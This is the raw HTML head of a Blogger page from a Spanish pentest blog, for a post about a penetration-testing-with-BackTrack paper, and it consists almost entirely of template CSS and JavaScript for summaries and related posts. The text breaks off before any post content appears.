

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blackploit.com/2012/11/paper-penetration-testing-with-backtrack.html
body_size: 21340
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<meta content='WMqPxF8FR99WOUvFPZY-XVDcbJsKJhc6PMNe3exI-Gw' name='google-site-verification'/>
<meta content='6FA09A40EFC2343242BF123C39DE3F64' name='msvalidate.01'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.blackploit.com/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.blackploit.com/2012/11/paper-penetration-testing-with-backtrack.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blackploit [PenTest] - RSS" href="https://www.blackploit.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blogger.com/feeds/8845092171963399971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/7243011263847490805/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href="https://i46.tinypic.com/2qiyec0.png" rel='image_src' />
<meta content='http://www.blackploit.com/2012/11/paper-penetration-testing-with-backtrack.html' property='og:url'/>
<meta content='[PAPER] Penetration Testing with BackTrack' property='og:title'/>
<meta content='Web dedicada al Hacking &amp; Pentest; brindando Herramientas, Manuales, Vídeos, Libros y Noticias relacionados con este Mundo.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxDfqtPdSJfJjsZ6SDck-8uXgVn1sbaO6ZgbBow6PKsOkkhr9DKXjBUPwGwS5VbodLXHsklLkn6TjJJeLBw0utcxChWa4=w1200-h630-p-k-no-nu' property='og:image'/>
<title>[PAPER] Penetration Testing with BackTrack ~ Blackploit [PenTest]</title>
<style id='page-skin-1' type='text/css'><!--
/*
/********************************
/////////////////////////////////////////////////////////
//                                                     //
// 	Template Name: BuzzMag //
// 	Template Version: 3.0 //
//  Designer: Syed Faizan Ali //
//  Company:Templateism
//  All rights are Strictly Reserved  //
//                                                     //
/////////////////////////////////////////////////////////
********************************/
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #header { width: 100%; }
body#layout #main-wrapper { margin: 0px; width: 68%; } body#layout #header-wrapper { margin-bottom: 0px; }
/*=====================================
= Global CSS
=====================================*/
html, body {
height: 100%;
}
h1 , h2 , h3 , h4 , h5 , h6{
font-family: 'Montserrat', sans-serif;
margin: 0;
}
body{
background-color: #1f2529;
background-position: top center;
margin: 0;
font-family: "Droid Serif", sans-serif;
color: #b1b8be;
font-size: 14px;
}
a,
a:link,
a:visited{
text-decoration: none;
color: #04B404;
outline: none;
}
a:hover{
color: #01DF01;
}
.clear {
clear: both;
}
#body-wrapper{margin:0px;padding:0px;}
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#header,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1}
h1{font-size:40px}
h2{font-size:30px}
h3{font-size:20px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:40px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
/*=====================================
= Menu
=====================================*/
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li { float: left;position: relative;margin-right: 19px;}
.menus li:hover{visibility:inherit}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{float:left;padding:0 10px;position:relative;height:36px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left top repeat-x;z-index:400;-moz-border-radius:10px;-khtml-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#222121;padding:12px 15px;text-decoration:none;text-transform:uppercase;font:normal 11px/11px Arial,Helvetica,Sans-serif}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#C72714;outline:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left -136px repeat-x}
.menu-primary li li a{color:#fff;text-transform:none;background:#E64633;padding:10px 15px;margin:0;border:0;font-weight:normal}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#F85B49;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:11px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxoxaP1togsfbX0oLpRt0yA_L2MgV9UMMaFd3KzvAOJTKrZsfzO4ClLhzAnUpnQPCTtd9m8QAxEUafVzfFI0NXaNlUGJYtbnRJ_CRQRmdfKz0g1G2xbpMtTYmWevw0p6KEUH14xxEVxmWo/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container {margin-top: 43px;float: right;}
.menu-secondary ul{min-width:160px}
.menu-secondary li a { border-color: transparent; color: #cccccc; display: block; font-size: 15px; font-weight: normal; padding-bottom: 5px; text-decoration: none; transition: all .2s ease-in-out; font-family: 'Montserrat', sans-serif; }
.children {padding-top: 5px;}
.children .children {padding: 0px;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus  {border-bottom:2px solid #01DF01;}
.menu-secondary li li a:hover {border:none!important;color:#01DF01;}
.menu-secondary li li a { color: #767676; background: #f6f6f6; padding: 10px 15px; text-transform: none; font-size: 12px; margin: 0; font-weight: normal; text-align: center; }
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{border:none!important;color:#01DF01;}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:12px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVKWksnLX9uOpB-Z7Gm55gJji1EKULnXcDvrvs3lPvnX__oBXY88OLRGgmVroggXD5sskWd-proySmhIhVIJIGOdj1_zukz9fvltcBoKmEKA38KQVx63uzj8AiEoUwRbAamatZVQUmXHi/s0/menu-secondary-shadow.png') no-repeat bottom right}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#374142;font-size:13px}
.widget-container2{list-style-type:none;list-style:none;margin:5px 15px 10px 0px;padding:0;color:#374142;font-size:13px}
h3.widgettitle{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo1uvdkiPkdMfMY-EDig7NfEpAUSpqIySaunxcz6fk25mh-Xnz1z0xApzahOZn9_BED1e7k9VuXk9me45qVG3iN7YVv1RmzfjSxvLQjktDggHTT4ujc5DP_1otXFxT6fWe0hWnFwJi2ahD/s0/widgettitle-bg.png) left top repeat-x;margin:0 0 10px 0;padding:9px 0 9px 10px;color:#FFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
/*=====================================
= Header
=====================================*/
#margin-1200 {
margin: auto;
width: 1200px;
}
#header { width: 400px; float: left; }
.dot {
color: #01DF01;
}
#header-wrapper {
float: left;
width: 100%;
margin-top: 35px;
margin-bottom: 55px;
}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header h1 {
margin: 0;
padding: 0px 0px 0px 0px;
font-weight: bold;
font-size: 50px;
line-height: 70px;
font-family: 'Montserrat', sans-serif;
letter-spacing: -2px;
float: left;
}
#header .description {
color: #01DF01;
display: block;
font-size: 27px;
line-height: 30px;
margin-top: 5px;
float: left;
font-family: 'Montserrat', sans-serif;
width: 400px;
margin: 0px;
}
#header h1 a,#header h1 a:visited{color:#fff;text-decoration:none}
#content-wrapper{padding:15px;}
#main-wrapper {
width: 60%;
float: left;
margin: 0 65px 75px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
opacity: 0.8;
width: 336px;
float: right;
margin: 0px;
word-wrap: break-word;
overflow: hidden;
background: #48555e;
border-radius: 5px;
min-height: 700px;}
/*=====================================
= Post
=====================================*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post {
margin-bottom: 70px;
border-bottom: 1px solid #48555e;
}
.index .post{  padding-bottom: 50px;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-size:14px;  line-height: 26px;}
.post-footer{margin:5px 0;}
.comment-link{margin-$startSide:.6em}
.readmore {
margin-bottom: 5px;
float: left;
margin-top: 12px;
}
.readmore a {
float: left;
color: #01DF01;
}
.postmeta-primary {
color: #b1b8be;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: bold;
margin-bottom: 12px;
}
.postmeta-primary span {
margin-right: 10px;
}
.overlay img {
display: block;
width: 202px;
border-radius: 50%;
height: 202px;
}
.overlay {
float: left;
margin-right: 20px;
}
.post h2 a {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 23px;
}
.post h2 {
margin-bottom: 12px;
}
#mcontent {
font-family: "Droid Serif", sans-serif;    color: #b1b8be;    font-size: 13px;line-height:21px;
}
.Label li a {
float: left;
padding: 8px;
margin-right: 10px;
border: 1px solid #7e878e;
}
.Label li {
float: left;
}
.facebook-box {
background: #7e878e;
float: left;
padding-top: 2px;
}
.item #main-wrapper, .static_page  #main-wrapper {
margin: 0px;
width: 69%;
}
blockquote {
border-left: 5px solid #CCCCCC;
border-radius: 15px 15px 15px 15px;
color: #01DF01;
display: table;
font-size: 15px;
margin-bottom: 20px;
margin-left: 0;
padding: 0 20px 2px;
}
.post h1, .static_page .post h2 a, #related-posts h2{
color: #ffffff;
font-size: 31px;
line-height: 32px;
}
.aboutauthor img {
display: block;
width: 139px;
height: auto;
border-radius: 50%;
border: 0px;
background: none;
float: left;
padding: 0px;
margin-right: 20px;
}
.aboutauthor .authorname {
color: #fff;    font-family: 'Montserrat', sans-serif;    font-size: 23px;
margin: 20px 0px 0px 0px;
}
.aboutauthor {
float: left;
border-top: 1px solid #48555e;
padding: 37px 0px;
}
.aboutauthor .authorrank {
color: #01DF01;
margin:0px;
}
/*=====================================
= Sidebar
=====================================*/
.sidebar{margin:0 0 10px 0;font-size:13px;color:#f7f1f2;}
.sidebar a{text-decoration:none;  color: #bebebe;}
.sidebar a:hover{text-decoration:none;color:#01DF01;}
.sidebar h2 {
border-bottom: 1px solid #7e878e;
color: #cccccc;
margin: 5px 0 15px;
padding-bottom: 10px;
line-height: 20px;
font-family: "Montserrat",sans-serif;
font-size: 14px;
text-transform: capitalize;
font-weight: normal;
}
.sidebar .widget {
margin: 0 20px 15px;
padding-top: 15px;
}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 9px 0;margin:0 0 8px 0;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/*=====================================
= Comments
=====================================*/
#comments { float: left; width: 100%; }
#comments-block3 { padding: 0; margin: 0; float: left; overflow: hidden; position: relative; }
#comment-name-url { width: 465px; float: left; } #comment-date { width: 465px; float: left; margin-top: 5px; font-size: 10px; }
.avatar-image-container { border-radius:50%;background: none!important; border: none!important; ; }
.datetime.secondary-text { float: right; }
.comments .comments-content .comment-content { line-height: 20px; font-size: 14px; }
.comments .comment .comment-actions a { padding-right: 5px; padding-top: 5px; text-decoration: none; }
.comments .comments-content .comment { margin-bottom: 40px; padding-bottom: 8px; }
.user.blog-author a { font-family:'Montserrat', sans-serif;font-size: 20px; text-decoration: none; }
.comment-actions a { color: #fff; }
.comment-actions { padding: 10px; margin-top: 20px; float: right; background: #01DF01; margin-bottom: 10px; }
.comment-block {   background: #48555e; padding: 20px; }
.comment-header { border-bottom: 1px solid #7e878e; padding-bottom: 20px; }
#comments h4:before { content: "\f0e6"; font-family: fontawesome; margin-right: 10px; }
#comments h4 {color: #fff; text-transform: uppercase; padding: 10px; font-size: 18px; margin: 5px 0px; }
#blog-pager-older-link{float:$endSide}
#blog-pager{text-align:center}
.feed-links{display:none;clear:both;line-height:2.5em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
/*=====================================
= Background image
=====================================*/
#slideshow {
position:absolute;
z-index:-1;
}
#slideshow IMG {
position:absolute;
top:0;
left:0;
z-index:8;
opacity:0.0;
filter:alpha(opacity=00);
}
#slideshow IMG.active {
z-index:10;
opacity:0.2;
filter:alpha(opacity=10);
}
#slideshow IMG.last-active {
z-index:9;
}
#slideshow img {
/* Set rules to fill background */
min-height: 100%;
min-width: 1024px;
/* Set up proportionate scaling */
width: 100%;
height: auto;
/* Set up positioning */
position: fixed;
top: 0;
left: 0;
}
@media screen and (max-width: 1024px){
img.bg {
left: 50%;
margin-left: -512px;
}
}
/*=====================================
= Footer
=====================================*/
#footer {
background: none repeat scroll 0 0 #48555e;
border-radius: 4px;
height: 20px;
padding: 10px;
right: 0;
position: relative;
width: 100%;
}
#footer p.copy-right{
color: #b1b8be;
display: inline-block;
float: right;
font-size: 13px;
font-weight: normal;
margin: 2px 0 0;
}
ul.f-social{
display: inline-block;
float: right;
margin: 1px 20px 0 0;
}
ul.f-social.sleft{
float: left;
margin: 1px 0 0 0;
}
ul.f-social li{
border-left: 1px solid #8f979d;
line-height: 17px;
margin-left: 10px;
padding: 0 0 0 15px;
}
ul.f-social li {
float: left;
display: block;
}
ul.f-social li:first-child{
border-left: 0 solid #8f979d;
margin-left: 0;
padding: 0;
}
ul.f-social li a{
color: #fff;
display: inline-block;
font-size: 19px;
font-weight: bold;
text-align: center;
transition: all 0.2s ease-in-out 0s;
}
ul.f-social li a:hover{
color: #01DF01;
}
ul.f-social li a i{
vertical-align: middle;
}
.qsearchwrap{
float: left;
position: relative;
margin-top: -10px;
margin-left: -10px;
}
.quicksearch{
position: absolute;
top: 0; left: 0; bottom: 0;
width: 230px;
height: 40px;
}
.quicksearch button{
border: 0;
background: #01DF01;
text-align: center;
color: #fff;
height: 40px;
width: 40px;
border-top-left-radius: 5px;
border-bottom-left-radius: 5px;
}
.quicksearch .text-input{
width: 0px;
background: transparent;
border: 0;
height: 40px;
padding: 0px;
font-weight: normal;
font-size: 13px;
color: #fff;
display: none;
}
.quicksearch .text-input:focus,
.quicksearch button:focus{
outline: 0;
}
/*=====================================
= Pager
=====================================*/
.showpageOf { display: none; }
.showpagePoint {
background: #01DF01;
padding: 5px;
padding: 10px 12px 9px 12px;
font-weight: bold;
color: #fff;
border-radius: 50%;
}
.showpageArea a:hover {
background: #01DF01;
}
.showpageNum a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
.showpageArea a {   border-radius: 50%; text-decoration: none; } .showpageArea a:hover { transition: all 0.3s ease-out;  }
.showpage a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
span.showpage a { margin-left: 10px; margin-right: 10px; }
.showpageArea { float: left; }
.showpagePoint { margin-right: 5px; }
.showpageNum a { margin-right: 5px; }
.showpageArea a { text-shadow: none; }
.showpageArea { font-weight: 400; text-shadow: none; }
.feed-links { display: none; }
.showpageArea a { float: left; font-size: 15px; color: #fff!important; padding-left: 15px; padding-right: 15px; }
.showpagePoint { float: left; font-size: 15px; padding-left: 15px; padding-right: 15px; }
/*=====================================
= Share Buttons
=====================================*/
.share-button-link-text { display: block; text-indent: 0; }
.post-share-buttons { display: block; width: 100%; float: left; margin-bottom: 30px; font-family: 'Montserrat', sans-serif; }
.post-share-buttons .fb { background: #375593; color: #fff; font-size: 14px; padding: 8px 15px; text-decoration: none; }
.post-share-buttons .fb a { color:#fff; text-decoration:none; }
.post-share-buttons .tw { background: #0eb6f6; color: #fff; padding: 8px 15px; font-size: 18px; }
.post-share-buttons .pin { background: #cb2027; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons .gp { background: #dd4b39; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons a { text-decoration: none; }
/*=====================================
= Status Msg
=====================================*/
.status-msg-body { background: #48555e; float: left; text-align: center; }
.status-msg-wrap { background: #48555e; width: 100%; text-align: center; margin-bottom: 34px; float: left; margin-top: 0; padding: 10px 0px; }
.status-msg-border { border: none; }
.status-msg-body a { display: none; }
.status-msg-body { background: #48555e; float: left; text-align:center; }
.status-msg-body:before { content: "\f0eb"; font-family: fontawesome; font-size: 20px; }
/*=====================================
= Responsive Menu
=====================================*/
nav#nav-mobile { position: relatitve; display: none; }
#nav-trigger { margin-left: 20px; float: right; display: none; text-align: center; }
#nav-trigger {  float: right; width: 100%; }
#nav-trigger span { color: #EEE; line-height: 57px; } nav#nav-mobile { margin: 0px; }
nav#nav-mobile { display: none; }
#nav-trigger span .fa { font-size: 18px; }
nav#nav-mobile { float: left; width: 100%;  margin-top: -10px; }
#related-posts {
float: left;
padding-bottom: 40px;
width: 100%;
border-top: 1px solid #48555e;
padding-top: 40px;
}
/*=====================================
= Responsive CSS
=====================================*/
@media screen and (max-width: 1110px) {
#margin-1200 {max-width: 800px;}
nav#nav-mobile ul{display:none;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;text-align:center;}
#header { width: 100%; }
h1.title { width: 100%; }
#header .description { width: 100%; }
#header-wrapper { text-align: center; }
#main-wrapper,.item #main-wrapper,.static_page #main-wrapper { margin: 0px; width: 100%; }
#rsidebar-wrapper { width: 100%; padding: 5px; margin: 0px!important; }
.post-body img { max-width: 100%; height: auto; }
.menu-secondary li a:hover { border: none!important; }
.children li a { color: #111!important; }
.children.expanded li a { color: #22272B!important; }
#footer{width:96%;}
#header-wrapper { margin-bottom: 35px;}
}
@media screen and (max-width: 810px) {
#margin-1200 {max-width: 95%;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;}
#rsidebar-wrapper .widget img { width: 100%; }
.sidebar .widget { overflow: hidden; }
#rsidebar-wrapper { width: 100%; padding: 0px; overflow: hidden; margin: auto!important; float: none; }
.aboutauthor { text-align: center; }
.aboutauthor img { width: 100%; margin-bottom: 30px; }
#main-wrapper, .item #main-wrapper, .static_page #main-wrapper { margin: 0px; width: 100%; }
.overlay img { width: 100%; height: auto;}
.index .post { text-align: center; }
.readmore { width: 100%; text-align: center; /* float: none; */ } .readmore a { text-align: center; width: 100%; }
#footer { height: 100%; float: left; }
.pull-right { width: 100%; }
p.copy-right { width: 100%; text-align: center; margin-bottom: 30px!important; }
ul.f-social { float: none; margin-left: 86px; width: 107px; padding: 0px; }
.quicksearch { margin-top: -33px; }
.qsearchwrap { margin-top: 67px; }
.quicksearch { width: 305px; border-top:1px solid #7e878e }
#related-posts img { width: 100%!important; height: 220px!important; }
#related-posts div { text-align: center; width: 100%!important; margin: 0px 0px 10px 0px!important; float: left; }
}
pre {
background:transparent url(https://sites.google.com/site/blackploit/imagenes-varias/console-ban2.jpg) no-repeat 0 0;
padding-top:20px;
font-size: 13px;
}
pre code {
overflow:auto;
background-color:#000000;
border:1px solid #01DF01;
color:#01DF01;
display:block;
padding:5px;
white-space:pre;
text-align:left;
min-height:20px;
}
code:hover {
background-color:#071907;
border:1px solid #65ff00;
}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//Post Thumbnail Setting
var TemplateismSummary = {
    displayimages: false,
    imagePosition: 'left',
    Widthimg: 0,
    Heightimg: 0,
    noThumb: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpwEOe0GxmyySaMkY6D_PyEXoAcO3kagA_UjYCsBysZ1NyI7S_-MVI8cmkc9dMDDY_ekx7GNoCv33e3gQF2ZYdwM-BuezhSZngda8QthrQjQpsQDvcEvhZPuuvO8PsFYPXOSQtMFYkoTTB/s0/no-thumb.jpg',
    SummaryWords: 50,
    wordsNoImg: 50,
    skipper: 0,
    DisplayHome: true,
    DisplayLabel: true
};

//Related Posts Setting
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQi0O1NYDuqcyerF9g0yIqt8kwdMb-wL2_pYzAf-NoTUJncfzkm5u2p2LhHpY37g0-LMZNpSL_SmtIWNZnvElBnMBUB1HbL0xoPDLnwFVd4Tld7mOPauEqV6nv1BAyXqFSCCHUSoLa7Ouh/s0/no_image.jpg";
var maxresults=5;
var splittercolor="#fff";
var relatedpoststitle="What's Related?"

</script>
<script type='text/javascript'>
//<![CDATA[
function summary(h) {
    summary.count = summary.count || 0;
    summary.count++;
    var g = location.href.indexOf("/search/label/") == -1 && location.href.indexOf("/search?") == -1,
        c = location.href.indexOf("/search/label/") != -1;
    if (summary.count <= TemplateismSummary.skipper) {
        return
    }
    if (g && !TemplateismSummary.DisplayHome) {
        return
    }
    if (c && !TemplateismSummary.DisplayLabel) {
        return
    }
    var e = document.getElementById(h),
        f = e.getElementsByTagName("img");
    if (TemplateismSummary.displayimages) {
        var a = '<img width="' + TemplateismSummary.Widthimg + '" height="' + TemplateismSummary.Heightimg + '"';
        if (TemplateismSummary.imagePosition != "no") {
            var b = TemplateismSummary.imagePosition == "left" ? ' style="float:left;padding:0 5px 5px 0"' : ' style="float:right;padding:0 0 5px 5px"';
            a += b
        }
        a += ' src="' + (f.length > 0 ? f[0].src : TemplateismSummary.noThumb) + '" /><div class="contentos">';
        var d = summary.strip(e.innerHTML, TemplateismSummary.SummaryWords)
    } else {
        var a = "",
            d = summary.strip(e.innerHTML, TemplateismSummary.wordsNoImg)
    }
    e.innerHTML = "<div id='mcontent'>" + a + d + "</div>"
}
summary.strip = function(a, b) {
    return a.replace(/<.*?>/ig, "").split(/\s+/).slice(0, b - 1).join(" ")
};
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function related_results_labels_thumbs(json) {
    for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try {
            thumburl[relatedTitlesNum] = entry.media$thumbnail.url;
            thumburl = thumburl.replace("/s72-c/", "/s300-a/")
        } catch (error) {
            s = entry.content.$t;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                thumburl[relatedTitlesNum] = d
            } else {
                if (typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum] = defaultnoimage;
                else thumburl[relatedTitlesNum] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgysrd9lM8Zn3GGL4sFhslgWwcZ52LtmRwW84btW7fmG545sxjZNCYUEhaPf93KwZYwyu3k9USPoXZMnJ3RSME6lnH5yfgMwbGyVAWaHcheHXbJMMBD_Y2W2MfRmBaO3b5JCxaX1jXs1TGa/s1600/no_image.jpg"
            }
        }
        if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                relatedUrls[relatedTitlesNum] = entry.link[k].href;
                relatedTitlesNum++
            }
        }
    }
}
function removeRelatedDuplicates_thumbs() {
    var tmp = new Array(0);
    var tmp2 = new Array(0);
    var tmp3 = new Array(0);
    for (var i = 0; i < relatedUrls.length; i++) {
        if (!contains_thumbs(tmp, relatedUrls[i])) {
            tmp.length += 1;
